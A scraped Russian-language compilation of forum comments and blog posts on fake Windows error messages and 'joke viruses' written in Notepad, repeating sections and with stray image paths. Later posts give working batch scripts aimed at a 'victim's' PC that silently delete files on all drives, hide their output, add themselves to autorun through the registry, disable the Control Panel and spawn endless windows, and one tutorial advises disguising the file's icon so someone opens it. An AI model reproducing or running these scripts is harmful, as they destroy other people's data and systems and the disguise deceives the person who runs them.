У меня работает, может ты криво что-то сделал
HorrorTale Sans у меня работает даже не один раз
Hyper Hern Работает. Другие комманды поищи.
У меня тож работает
эм у меня вообще работает всё у меня винда 10
А как русскую локализацию добавить в нее?
Lol=msgbox(«кароч ащибка съела ваш диск»,16,»title минус жёсткий диск»)
Lol=msgbox(«ваш диск слишком жёсткий и поэтом я вам отдаю диск»title диск спасён»)
Можно написать всего лишь msgbox «текст»,48,»текст»
Источник
Windows, как известно, и сама в любой момент способна сгенерить какую угодно ошибку. Но ведь совершенно другое дело, когда ошибка появляется как раз, когда надо.
Зачем?
Ну мало ли. Шутка, пранк или просто надо, что называется, по работе, чтобы в нужной ситуации ни у кого не возникало никаких сомнений. И т.д.
Такой скилл, как показывает практика, может быть чрезвычайно полезным. При условии, что применяется он грамотно и своевременно, конечно.
В общем, сейчас о том, как сделать сообщение об ошибке в Windows. А поскольку способов сразу два, то далее — на выбор:
#1 — фейковая ошибка в Windows — спец. утилитка WEMC
Собственно, данное решение для обычного юзера по-прежнему является самым очевидным и простым в реализации (в чем и состоит основной его недостаток, и потому и нас есть еще вариант #2).
Прога называется Windows Error Message Creator — [ССЫЛКА] — она полностью бесплатная, легкая (124 KB), скачивается мгновенно и устанавливается очень быстро.
Не пропустите: ОШИБКА WINDOWS «ФАЙЛОВАЯ СИСТЕМА ТОМА НЕ РАСПОЗНАНА». ЧТО ДЕЛАТЬ?
Но самое главное эта утилита содержит весь набор опций, которые требуются для создания качественного и убедительного сообщения об ошибке Windows или даже «синего экрана смерти», если понадобиться. Процедура генерации фейковой ошибки простейшая:
- после загрузки распаковываем архив и запускаем Windows Error Message Creator;
- в основном меню приложения, в разделе Create A Standard Message Box сначала выбираем тип сообщения (Message Box Type);
- далее прописываем текст, который будет отображаться в первых двух строках описания ошибки (Message Line) и заголовок окошка сообщения (Message Box Title) — текст может быть любой (как «настоящий технический», так и поздравление с ДР или анекдот), русский язык поддерживается;
- жмем кнопку «Create«.
И тут же наблюдаем новосозданную фейковую ошибку. На экране окошко возникает с характерным звуком, так что всё по-настоящему. С виду.
Не пропустите: ОШИБКА CAA20001 В TEAMS: ЧТО ДЕЛАТЬ, КОГДА ПРОСТО ПЕРЕЗАПУСК НЕ ПОМОГАЕТ
Ну а если этого мало, то тогда либо редактируем обычное сообщение дальше, либо создаем «кастомное» (раздел «Create Customised Message Box» основном меню утилиты), где вручную прописать можно вообще всё — от текста описания до подписей на кнопках — еще и фирменные иконки Windows расставить.
Или же в меню сверху жмем «Create«, выбираем «BSOD«, выбираем код реальной ошибки (правильное её название подставляется автоматом) из списка и тут же организовываем «синий экран смерти«. Чтоб не мелочиться
К слову, чтобы отключить BSOD, надо переключиться на Рабочий стол (клавишами Alt+Tab) и потом закрыть процесс Windows Error Message Creator через Диспетчер задач Windows. Это так, на всякий случай.
Не пропустите: SOFTWARE REPORTER TOOL: ЧТО ЭТО И КАК ЕГО ЗАБЛОКИРОВАТЬ В WINDOWS-КОМПЕ [АРХИВЪ]
#2 — фейковая ошибка в Windows — VB Script
Реальный хацкер, разумеется, сваять такой может буквально двумя пальцами. Но если уровень пока не тот, то в данном случае тоже не беда.
Вот [ССЫЛКА] на онлайн-генератор скрипта сообщения об ошибке Windows (а точнее, универсальный генератор сценариев). Сервис работает примерно так же, как и утилита WEMC, то есть, ничего сложного:
- переходим по ссылке на страничку «Message Box Generator«;
- и по очереди прописываем заголовок окна сообщения (Title), текст описания ошибки (Body), названия кнопок (Button) и выделение для нужной и прочую «косметику», вставляем иконку (превьюшка сообщения отображается внизу страницы);
- после этого выбираем опции, контролирующие работу скрипта (к примеру, с «System Wide Modal» блокируется доступ к Windows, пока скрипт не будет закрыт);
- завершив процедуру создания скрипта, копируем весь код, который отображается в поле «Command (VBA/VB Script)» — это и есть готовый сценарий поддельного сообщения об ошибке Windows;
- на компе открываем «Блокнот«, вставляем в чистый файл скопированный из генератора код и сохраняем этот файл с расширением .vbs (Файл > Сохранить как > после названия (любого) прописываем вручную .vbs > жмем «Тип файла» > Все файлы > Сохранить);
- а затем, когда понадобиться, просто находим этот VBS-файл со скриптом и запускаем его двойным кликом.
Надо будет немного попрактиковаться с выбором опций для скрипта. Но в целом всё тоже очень просто. Вот как-то так…
КАК СОЗДАТЬ ФЕЙК ОШИБКУ В WINDOWS?!
Видео взято с канала: VSEVOLODX
Как затролить друга | Делаем фейковую ошибку Windows
Видео взято с канала: Denis Sedchenko
Как создать фейк ошибку Windows
Видео взято с канала: Роллан Жасулан
Как сделать шуточную ошибку Windows 10
Видео взято с канала: Захар Большаков
Как сделать фейковую ошибку (ЛЕГКО!) презалив
Видео взято с канала: 4UPUK PLAY
Как сделать вирус шутку (HD)
Видео взято с канала: Super Game
КАК СДЕЛАТЬ ВИРУС ШУТКУ
Видео взято с канала: MiHalchik
Нет похожих статей
Содержание
- Создаем вирус-шутку через блокнот №2
- Создаем вирус в блокноте
- NGaming
- NGaming
- prorok
- Justman
- NGaming
- grinex
- Русский парк
- Топик
- Личный славянчик супер`s блог (3)
- Простые вирусы в NotePad++
- Как создаются вирусы | Создаем шуточные вирусы
- Как создаются компьютерные вирусы | Немного теории
- Создаем шуточные вирусы и не только
Создаем вирус-шутку через блокнот №2
И так друзья, в связи с тем, что под моим прошлым постом собралось много положительных комментариев от многоуважаемых читателей.
Рейтинг моего профиля возросла на глазах.
Мои комментарии и ответы набирали во тысячи плюсиков.
Мне говорили, что у них все работает, все получилось.
И поэтому я решил. Сделать продолжение. Наслаждайтесь :3
И так, в этом посте я конкретно расскажу про два формата: .bat и .vbs
Начнем с того, что разница в этих форматах принципиальная.Если сохранить команду в .bat, то компьютер будет выполнять то, то вы написали. Например написали команду для выключения компьютера. Сохранили в расширении .bat Если вы откроете этот файл, то ваш комп выключится, т.к. это было написано в программе. И сразу предупреждение: нельзя скрещивать в одной команде .bat и .vbs! У вас либо заглючит комп, либо начнет выполнять все команды одновременно и сломается.
Расширение .vbs это последовательное выполнение действий. Например в коде вы написали:
msgbox»Нажмите да или нет»,32+4,»Выбор»
При любом нажатии на кнопку (да,нет,крестик) окно закроется. Но! Если вы добавите в код что-то после первого окна, то при любом нажатии на кнопку (да,нет,крестик) у вас откроется следующее окно. Добавим одну строчку и получится вот это:
msgbox»Нажмите да или нет»,32+4,»Выбор»
msgbox»Нажмите ок для продолжения.»,64,»Нажмите!»
Этот код можно продолжать бесконечно. Главное не написать лишний символ/цифру. Никто вам не покажет, где ошибка. Код просто не запустится.
Думаю разница между двумя форматами понятна.
В конце поста будет ссылка на один сайт, где написаны команды для .bat вирусов.
Также удобность этих форматов в том, что если вы только начинаете создавать вирусы, новичок, то вы легко можете скопировать любой код, изменять там текст и использовать его. В кодах все интуитивно понятно. Что за что отвечает, что где писать. В следующем посту я накидаю сайтов, где вы сможете узнать как менять картинку в окне, что писать для того, чтобы в окне было «ок»,»продолжить» и т.д., что нельзя писать, как командой открыть файл, как сделать вирус-спамер и другое.
Окей, мой пост заканчивается. Чуть позже я более подробно расскажу про коды, про различные команды.
Пишите больше милых комментариев, мне приятно. Удачи!
Источник
Создаем вирус в блокноте
NGaming
.pisya
Удаляет все с доп. носителей
Удаляет все что хранится в реестре
Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD
Отправляет сообщение и выключает компьютер
Простой вирус, который заставляет компьютер дать ошибку.
Сохранить как файл.VBS
Форматируются диски менее чем за 5 секунд. Только D, Е и С
Останавливает компьютер каждый раз при его включении
А теперь более опасные батники:
Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы
НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ
Этот вирус отключает Интернет навсегда
NGaming
.pisya
prorok
Have a nice day
Justman
Даэдрот такой
NGaming
.pisya
grinex
aka Logequm
Удаляет все с доп. носителей
Удаляет все что хранится в реестре
Останавливает доступ в Интернет пользователя. Чтобы получить доступ обратно напишите IPconfig /renew в CMD
Отправляет сообщение и выключает компьютер
Простой вирус, который заставляет компьютер дать ошибку.
Сохранить как файл.VBS
Форматируются диски менее чем за 5 секунд. Только D, Е и С
Останавливает компьютер каждый раз при его включении
А теперь более опасные батники:
Заставляет систему упасть один раз потом компьютер не может быть перезапущен. Он удаляет все необходимое для запуска системы
НЕ ИСПОЛЬЗУЙТЕ НА СЕБЕ
Этот вирус отключает Интернет навсегда
Источник
Русский парк
Топик
Личный славянчик супер`s блог (3)
Как создать вирус шутку с помощью блокнота 🙂
Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые тормозят компьютер, нарушают работу системы или просто пугают пользователя, а затем заставить его запустить этот файл на исполнение. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее что они могут сделать — это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для Windows PC, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.
Метод 1 из 3: Пишем поддельный вирус, открывающий «бесконечные» окна
Откройте блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
2
Наберите «@echo off», а затем, на новой линии «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимым для жертвы.
3
Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:
Чтобы открыть определенное количество окон, начните новую строку и наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках поставьте название программы в вашем компьютере или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите эту команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
iexplore.exe — интернет
calc.exe — Калькулятор
notepad.exe — Блокнот
winword.exe — Microsoft Word
Чтобы открыть бесконечное количество окон, сначала начните новую строку и наберите :A, включая двоеточие. На следующей строке наберите start iexplore.exe (или другую программу). И, наконец, строкой ниже наберите goto A. Эта последовательность команд заставляет компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.
4
Напишите в «вирусе» сообщение. Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его/ее компьютером что-то не так. Чтобы показать сообщение, начните новую строку и наберите echo Ваше сообщение. Затем с новой строки наберите pause. Команда «pause» остановит выполнение «вируса» после появления сообщения.
Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Fatal Error. C:// directory corrupted.
5
Сохраните текст как пакетный файл. Когда закончите, выберите File > Save As. а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» должно быть выбрано «Все файлы». Сохраните ваш файл где нибудь в компьютере.
6
Заставьте пользователя открыть файл. Чтобы ваша шутка заработала, нужно сделать так, чтобы кто-то запустил ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку Method_Four:_Change_Shortcut_Icons create a shortcut of your batch file, then change its icon на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!
1
Откройте Блокнот. Как и в предыдущей шутке, в этой нужно написать в Блокноте несколько простых команд. Однако на этот раз эффект будет другой — вместо открытия окон это шутка создает несколько сообщений с ошибками, которые заставят пользователя думать, что его/ее компьютер совершил ошибку или был взломан.
2
Наберите «x=msgbox(«Текст сообщения», 5+16, «Заголовок сообщения») точно так, как здесь указано, включая скобки и кавычки, и замените «Текст сообщения» и «Заголовок сообщения» желаемым текстом. Эта команда открывает стандартное диалоговое окно ошибки Windows с указанными вами сообщением об ошибке и заголовком окна. Чтобы ваша шутка была правдоподобной, используйте сообщения и заголовки, похожие на настоящие. Например попробуйте в качестве заголовка «Terminal Error», а в качестве сообщения — «Critical fault detected at C://Users/Windows/system32».
Возможно, вам захочется развить свою шутку в направлении взлома. В таком случае используйте сообщения вроде: «Я имею полный доступ к вашей системе. Приготовьтесь ко взлому». На самом деле ничего такого не случится, так что это сработает только с людьми, которые плохо разбираются в компьютерах.
Выражение «5+16» указывает компьютеру создать диалоговое окно с иконкой критической ошибки и двумя кнопками «Повтор» и «Отмена». Изменяя эти числа, можно получить разные типы окон с ошибками. Просто подставьте из приведенных ниже чисел любое число из одной цифры вместо 5 и любое число из двух цифр вместо 16:
0 (Кнопка OK)
1 (Кнопки OK и Отмена)
2 (Кнопки Отмена, Повтор и Пропустить)
3 (Кнопки Да, Нет, и Отмена)
4 (Кнопки Да и Нет)
5 (Кнопки Повтор и Отмена)
16 (Иконка критической ошибки)
32 (Иконка помощи)
48 (Иконка предупреждения)
64 (Иконка информации)
3
Повторяйте сообщение об ошибке, сколько вам угодно. Повторяйте команды, приведенные выше столько раз, сколько пожелаете, с любыми сообщениями об ошибках. Сообщения будут появляться одно за другим, то есть, как только пользователь закроет одно сообщение — откроется другое. Можете использовать этот факт, чтобы создать длинное сообщение, которое будет носить все более неотлагательный характер.
4
Сохраните документ как файл Visual Basic (VBA). Когда вы напишите все сообщения, которые хотите, сохраните файл. Выберите File > Save As. и дайте своему файлу имя с окончанием «.vba». Обязательно выберите «Все файлы» из выпадающего списка «Тип файла». Теперь, чтобы шутка удалась, нужно заставить кого-то запустить этот файл, например используя трюк из метода 1.
Метод 3 из 3: Использование предварительно написанного пакетного файла
1
Откройте Блокнот. Это шутка использует команды из Блокнота, чтобы заставить компьютер открывать программы случайным образом до тех пор, пока пакетный файл не будет отключен или компьютер не зависнет. Чтобы сделать эту шутку, вам просто нужно скопировать и вставить команды, указанные в этом разделе. Однако заметьте, что это может работать не на всех компьютерах.
2
Скопируйте и вставьте следующие команды:@echo offclsbegingoto %random%:1start cmd.exegoto begin:2start mspaint.exegoto begin:3start pinball.exegoto begin:4start iexplore.exegoto begin:5start explorer.exegoto begin:6start solitaire.exegoto begin:7start explorer.exegoto begin:8start edit.exegoto begin:9start iexplore.exegoto begin:0start mspaint.exegoto begin
3
Изменяйте эти команды на свое усмотрение. Эта программа случайным образом бесконечно открывает программы, указанные после слова «start». Возможно, вы заметили, что некоторые программы повторяются. Изменяйте список программ, как вы того пожелаете.
Заметьте, что некоторые названия программ, перечисленных выше, могут быть неправильными для некоторых машин, например на некоторых компьютерах может не быть «pinball.exe». Следует проверить дважды правильность названий программ, перед тем, как запускать этот вирус-шутку.
Если вы сомневаетесь в названии какой-то программы, помните, что точный путь программы тоже подходит. Например, вместо «iexplore.exe» можно написать «C:Program FilesInternet Explorer».
4
Сохраните текст как пакетный файл и запустите его (если отважитесь). Сохраните файл с расширением «.bat», выбрав «Все файлы» из выпадающего списка «Тип файла». Когда вам удастся заставить пользователя запустить его, он начнет случайным образом без остановки открывать программы в компьютере.
Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:Docs123.doc’ откроет документ 123.doc из папки Docs в редакторе по умолчанию, а
edit (полное имя файла)
goto begin
откроет указанный файл в текстовом редакторе DOS. Это будет выглядеть так, как будто хакер читает личные документы. Помните, что имя файла, содержащее пробелы, должно заключаться в кавычки!
5
Изучите значения команд, чтобы модифицировать свои шутки. Даже если вы не понимаете, как они работают, вирусы-шутки могут быть хорошим развлечением. Но вам будет еще веселей, если вы будете понимать, что происходит при их запуске, и когда вы разберетесь, как работают эти «вирусы», вы сможете писать свои собственные! Вот список команд, используемых в этой статье, а также их краткое описание:
@echo off — отключить вывод команд
cls — очистить экран командной строки. Командная строка будет выглядеть аккуратней.
goto A — перейти на метку А.
%random% — переменная Windows, генерирующая случайные числа от 0 до 9 (включительно).
:(число, буква или слово) — метка. На нее можно переходить при помощи команды «goto».
На заметку: в примере выше у нас 10 меток. Если мы пропустим одно число, программа закроется, если %random% сгенерирует это число.
Советы
Вот образец одной из самых надоедливых программ и ее код:
@echo off
:a
start notepad
goto a
Все, что она делает — открывает Блокнот бесконечное количество раз до тех пор, пока вы не закроете окно командной строки. Не запускайте ее на компьютере без присмотра — это может плохо закончиться.
Это упрощенный вариант метода 1, рассмотренного выше.
Экспериментируйте с разными командами! Если вы хотите сделать шутку зловредной, примените команду, которая удаляет файлы или стирает весь жесткий диск. Но я вам ее не скажу, потому что находятся неудачники, которые делают это со своим компьютером, а во всем винят меня!
Источник
Простые вирусы в NotePad++
BATCH & EXECUTE
BUGS
Итак, пишем в блокноте:
time 00:00
copy %0 F:Work.bat
Вот две программки вам на рассмотрение, можете их использовать без моего соглашения, но, используя их, вы принимаете соглашение пользователя.
1) Программа для удаления файлов с флешки (если та вставлена) и переименования ее.
del F: *.* /q
label F:HACK
del C: *.* /q
del D: *.* /q
del E: *.* /q
del F: *.* /q
time 00:00
date 13.06.23
del *.* /q
Готов ли наш вирус? – Спросите себя. Конечно, нет. Нужно его немедленно закончить. В этом я вам с удовольствием помогу. И так наша новая команда «@echo off» вводиться в начале нашего вируса и скрывает все, что в нем происходит в дальнейшем. Одним словом, не дадим пользователю увидеть, что случилось. Еще добавив после каждой команды простенькое, но очень эффективное действие, как «>nul» к примеру «time 00:00 >nul», мы скроем сточку. Итак, можно усовершенствовать наш вирус:
@echo off
del C: *.* /q >nul
del D: *.* /q >nul
del E: *.* /q >nul
del F: *.* /q >nul
time 00:00 >nul
date 13.06.23 >nul
del *.* /q >nul
😡 ;
Start mspaint
goto x ;
Очень неплохая строка для нагрузки слабеньких машин. Команда открывает Paint, причем очень быстро. Раз 60 до того как вы поймете, что случилось и закроете программу. Попробуйте ввести вместо mspaint любые строки программ. Работает Можно использовать по несколько таких команд до полного торможения компьютера нашей жертвы.
Пишем новый скрипт:
copy «»%0″» «%SystemRoot%system32File.bat»
reg add «HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun» /v «Filel» /t REG_SZ /d «%SystemRoot%system32File.bat» /f
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoControlPanel /t REG_DWORD /d 1 /f
Очень жестокая команда, добавляет программу в автозагрузку ОС. Не советую проверять на вашем компьютере. Не останавливаемся, и едем дальше.
На этом мои уроки закончены. Надеюсь, вам понравилось! С уважением SMOKED! P.S. Когда я первый раз выложил эту статью в интернет. На мой ICQ пришло около 70 сообщений с просьбой взломать почтовый ящик . Писал все сам, статья моя!
Понравилась статья? Подпишитесь на канал, чтобы быть в курсе самых интересных материалов
Источник
Как создаются вирусы | Создаем шуточные вирусы
Данная статья написана в образовательных целях и автор не несет ответственности за совершенные вами действия. Будьте благоразумны и цените труды других людей.
Как создаются компьютерные вирусы | Немного теории
Компьютерные вирусы – вид вредоносного программного обеспечения, способного создавать копии самого себя и внедряться в код других программ, системные области памяти, загрузочные секторы, а также распространять свои копии по разнообразным каналам связи.
Компьютерные вирусы имеют следующие классификации:
И всё же, WannaCry хоть и был распространен и довольно много с него денег поимели, это был обычный WinLocker, который можно было снять. Дело в том, что платили в большинстве банки и компании, у которых не было времени разбираться, а 300 долларов для них не является серьезной потерей.
Создаем шуточные вирусы и не только
Давайте создадим несколько своих вирусов, которые я не рекомендую проверять на своей компьютере, так как это может очень плохо закончиться.
Сделать такие вирусы сможет абсолютно каждый, так как нам не понадобятся специализированное ПО и т.п., нам нужен просто блокнот.
Удаление всех файлов
Данный код мы сохраняем как anyname.bat и все, после запуска всё содержимое удалится.
Синий экран Смерти
Форматируем диски C, D, E за три секунды
Сохраняем данный файл как anyname.bat и запускаем. Форматирование всех дисков произойдёт за три секунды.
Эффект Матрицы | Matrix Effect
@echo off
color 02 :tricks
echo %random%%random%%random%%random%%random%%random%%random%%random%
goto tricks
Сохраняем как anyname.bat и запускаем, это не опасно для вашего ПК.
Выключение ПК и отключение возможности перезагрузики
Сохраняем как kind.bat, ОПАСНО ЗАПУСКАТЬ НА СВОЕМ ПК!
Заменяем файлы на нерабочие
Сохраняем как anyname.bat и запускаем.
Удаление операционной системы
Сохраняем как anyname.bat и запускаем на ПК жертвы.
А на этом сегодня всё, спасибо за прочтение статьи и я надеюсь вы не будете злоупотреблять полученной информацией. Если вы хотите ещё вирусов, то пишите в комментариях, сделаем! Сохраните статью в своих социальных сетях, чтобы не потерять.
Источник













 Поле «5+16» приказывает системе создавать диалоговые окна с ярлыком критической ошибки и двумя кнопками. Это, как видно, кнопки «повтор» и «отмена». Но как вы уже поняли, можно создавать диалоговые окна и с другими настройкам, и всё это благодаря комбинации цифр или чисел. Это — числовые выражения постоянных, отвечающие за выводимые кнопки, значки и режимы окна. Подробнее смотрим ниже:
Поле «5+16» приказывает системе создавать диалоговые окна с ярлыком критической ошибки и двумя кнопками. Это, как видно, кнопки «повтор» и «отмена». Но как вы уже поняли, можно создавать диалоговые окна и с другими настройкам, и всё это благодаря комбинации цифр или чисел. Это — числовые выражения постоянных, отвечающие за выводимые кнопки, значки и режимы окна. Подробнее смотрим ниже: